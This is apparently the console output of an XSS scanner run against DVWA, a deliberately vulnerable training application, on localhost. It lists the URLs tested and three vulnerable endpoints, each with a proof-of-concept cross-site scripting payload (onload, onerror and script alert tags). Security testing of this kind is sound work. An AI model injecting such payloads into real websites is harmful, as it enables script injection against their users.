 total number of pages found after traversal . 19
form inputs tested in:
http://localhost/dvwa/security.php
http://localhost/dvwa/vulnerabilities/weak_id/
http://localhost/dvwa/vulnerabilities/sqli_blind/
vulnerable urls:
1. http://localhost/dvwa/vulnerabilities/xss_r?name=test
Payload: <body onload=alert(“XSS”)>
2. http://localhost/dvwa/vulnerabilities/xss_s/
Payload: <img src=x onError=alert(‘xss’)>
3. http://localhost/dvwa/vulnerabilities/xss_d/?default=English
Payload: <script>alert(1)</script
Time Elapsed: 1m17.955466174s